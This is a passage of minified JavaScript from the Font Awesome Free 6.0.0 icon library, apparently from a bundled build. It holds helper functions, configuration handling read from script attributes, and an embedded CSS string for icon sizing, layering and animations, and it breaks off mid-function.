 * Font Awesome Free 6.0.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2022 Fonticons, Inc.
 */
function n(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function o(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?n(Object(i),!0).forEach(function(t){r(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function a(e){"@babel/helpers - typeof";return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function l(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==i)return;var n,o,a=[],s=!0,r=!1;try{for(i=i.call(e);!(s=(n=i.next()).done)&&(a.push(n.value),!t||a.length!==t);s=!0);}catch(e){r=!0,o=e}finally{try{s||null==i.return||i.return()}finally{if(r)throw o}}return a}(e,t)||d(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||d(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){if(e){if("string"==typeof e)return u(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?u(e,t):void 0}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}i.d(t,"b",function(){return Yt}),i.d(t,"a",function(){return Xt});var f=function(){},h={},p={},m=null,g={mark:f,measure:f};try{"undefined"!=typeof window&&(h=window),"undefined"!=typeof document&&(p=document),"undefined"!=typeof MutationObserver&&(m=MutationObserver),"undefined"!=typeof performance&&(g=performance)}catch(e){}var v=(h.navigator||{}).userAgent,b=void 0===v?"":v,w=h,y=p,_=m,k=g,x=(w.document,!!y.documentElement&&!!y.head&&"function"==typeof y.addEventListener&&"function"==typeof y.createElement),C=~b.indexOf("MSIE")||~b.indexOf("Trident/"),T=16,S="fa",E="svg-inline--fa",O="data-fa-i2svg",N="data-fa-pseudo-element",I="data-fa-pseudo-element-pending",A="data-prefix",P="data-icon",D="fontawesome-i2svg",L="async",M=["HTML","HEAD","STYLE","SCRIPT"],z=function(){try{return"production"===e.env.NODE_ENV}catch(e){return!1}}(),$={fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fad:"duotone","fa-duotone":"duotone",fab:"brands","fa-brands":"brands",fak:"kit","fa-kit":"kit",fa:"solid"},j={solid:"fas",regular:"far",light:"fal",thin:"fat",duotone:"fad",brands:"fab",kit:"fak"},H={fab:"fa-brands",fad:"fa-duotone",fak:"fa-kit",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},R={"fa-brands":"fab","fa-duotone":"fad","fa-kit":"fak","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},F=/fa[srltdbk\-\ ]/,W="fa-layers-text",B=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Kit)?.*/i,U={900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},q=[1,2,3,4,5,6,7,8,9,10],V=q.concat([11,12,13,14,15,16,17,18,19,20]),Y=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],X={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},Q=[].concat(c(Object.keys(j)),["2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",X.GROUP,X.SWAP_OPACITY,X.PRIMARY,X.SECONDARY]).concat(q.map(function(e){return"".concat(e,"x")})).concat(V.map(function(e){return"w-".concat(e)})),K=w.FontAwesomeConfig||{};if(y&&"function"==typeof y.querySelector){[["data-family-prefix","familyPrefix"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(function(e){var t=l(e,2),i=t[0],n=t[1],o=function(e){return""===e||"false"!==e&&("true"===e||e)}(function(e){var t=y.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}(i));void 0!==o&&null!==o&&(K[n]=o)})}var G=o(o({},{familyPrefix:S,styleDefault:"solid",replacementClass:E,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0}),K);G.autoReplaceSvg||(G.observeMutations=!1);var J={};Object.keys(G).forEach(function(e){Object.defineProperty(J,e,{enumerable:!0,set:function(t){G[e]=t,Z.forEach(function(e){return e(J)})},get:function(){return G[e]}})}),w.FontAwesomeConfig=J;var Z=[];var ee=T,te={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};var ie="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function ne(){for(var e=12,t="";e-- >0;)t+=ie[62*Math.random()|0];return t}function oe(e){for(var t=[],i=(e||[]).length>>>0;i--;)t[i]=e[i];return t}function ae(e){return e.classList?oe(e.classList):(e.getAttribute("class")||"").split(" ").filter(function(e){return e})}function se(e){return"".concat(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function re(e){return Object.keys(e||{}).reduce(function(t,i){return t+"".concat(i,": ").concat(e[i].trim(),";")},"")}function le(e){return e.size!==te.size||e.x!==te.x||e.y!==te.y||e.rotate!==te.rotate||e.flipX||e.flipY}var ce=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Solid";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Regular";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Light";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Thin";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  -webkit-transform-origin: center center;\n          transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  -webkit-transform: translate(-50%, -50%);\n          transform: translate(-50%, -50%);\n  -webkit-transform-origin: center center;\n          transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  -webkit-transform: scale(var(--fa-counter-scale, 0.25));\n          transform: scale(var(--fa-counter-scale, 0.25));\n  -webkit-transform-origin: top right;\n          transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: bottom right;\n          transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: bottom left;\n          transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: top right;\n          transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: top left;\n          transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(var(--fa-li-width, 2em) * -1);\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  -webkit-animation-name: fa-beat;\n          animation-name: fa-beat;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);\n          animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  -webkit-animation-name: fa-bounce;\n          animation-name: fa-bounce;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  -webkit-animation-name: fa-fade;\n          animation-name: fa-fade;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  -webkit-animation-name: fa-beat-fade;\n          animation-name: fa-beat-fade;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  -webkit-animation-name: fa-flip;\n          animation-name: fa-flip;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);\n          animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  -webkit-animation-name: fa-shake;\n          animation-name: fa-shake;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, linear);\n          animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  -webkit-animation-name: fa-spin;\n          animation-name: fa-spin;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 2s);\n          animation-duration: var(--fa-animation-duration, 2s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, linear);\n          animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  -webkit-animation-name: fa-spin;\n          animation-name: fa-spin;\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));\n          animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    -webkit-animation-delay: -1ms;\n            animation-delay: -1ms;\n    -webkit-animation-duration: 1ms;\n            animation-duration: 1ms;\n    -webkit-animation-iteration-count: 1;\n            animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@-webkit-keyframes fa-beat {\n  0%, 90% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  45% {\n    -webkit-transform: scale(var(--fa-beat-scale, 1.25));\n            transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  45% {\n    -webkit-transform: scale(var(--fa-beat-scale, 1.25));\n            transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@-webkit-keyframes fa-bounce {\n  0% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n}\n@-webkit-keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@-webkit-keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));\n            transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));\n            transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@-webkit-keyframes fa-flip {\n  50% {\n    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@-webkit-keyframes fa-shake {\n  0% {\n    -webkit-transform: rotate(-15deg);\n            transform: rotate(-15deg);\n  }\n  4% {\n    -webkit-transform: rotate(15deg);\n            transform: rotate(15deg);\n  }\n  8%, 24% {\n    -webkit-transform: rotate(-18deg);\n            transform: rotate(-18deg);\n  }\n  12%, 28% {\n    -webkit-transform: rotate(18deg);\n            transform: rotate(18deg);\n  }\n  16% {\n    -webkit-transform: rotate(-22deg);\n            transform: rotate(-22deg);\n  }\n  20% {\n    -webkit-transform: rotate(22deg);\n            transform: rotate(22deg);\n  }\n  32% {\n    -webkit-transform: rotate(-12deg);\n            transform: rotate(-12deg);\n  }\n  36% {\n    -webkit-transform: rotate(12deg);\n            transform: rotate(12deg);\n  }\n  40%, 100% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n}\n@keyframes fa-shake {\n  0% {\n    -webkit-transform: rotate(-15deg);\n            transform: rotate(-15deg);\n  }\n  4% {\n    -webkit-transform: rotate(15deg);\n            transform: rotate(15deg);\n  }\n  8%, 24% {\n    -webkit-transform: rotate(-18deg);\n            transform: rotate(-18deg);\n  }\n  12%, 28% {\n    -webkit-transform: rotate(18deg);\n            transform: rotate(18deg);\n  }\n  16% {\n    -webkit-transform: rotate(-22deg);\n            transform: rotate(-22deg);\n  }\n  20% {\n    -webkit-transform: rotate(22deg);\n            transform: rotate(22deg);\n  }\n  32% {\n    -webkit-transform: rotate(-12deg);\n            transform: rotate(-12deg);\n  }\n  36% {\n    -webkit-transform: rotate(12deg);\n            transform: rotate(12deg);\n  }\n  40%, 100% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n}\n@-webkit-keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  -webkit-transform: rotate(90deg);\n          transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  -webkit-transform: rotate(180deg);\n          transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  -webkit-transform: rotate(270deg);\n          transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  -webkit-transform: scale(-1, 1);\n          transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  -webkit-transform: scale(1, -1);\n          transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  -webkit-transform: scale(-1, -1);\n          transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  -webkit-transform: rotate(var(--fa-rotate-angle, none));\n          transform: rotate(var(--fa-rotate-angle, none));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}\n\n.fad.fa-inverse,\n.fa-duotone.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}';function de(){var e=S,t=E,i=J.familyPrefix,n=J.replacementClass,o=ce;if(i!==e||n!==t){var a=new RegExp("\\.".concat(e,"\\-"),"g"),s=new RegExp("\\--".concat(e,"\\-"),"g"),r=new RegExp("\\.".concat(t),"g");o=o.replace(a,".".concat(i,"-")).replace(s,"--".concat(i,"-")).replace(r,".".concat(n))}return o}var ue=!1;function 